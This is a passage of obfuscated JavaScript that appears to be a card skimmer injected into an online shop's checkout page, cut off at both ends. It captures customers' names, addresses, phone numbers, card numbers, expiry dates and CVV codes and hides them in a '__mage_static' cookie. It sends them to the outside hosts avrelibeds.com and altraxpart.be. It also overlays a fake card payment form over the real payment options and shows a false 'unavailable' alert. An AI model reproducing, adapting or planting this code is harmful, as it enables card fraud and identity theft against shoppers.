_0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var 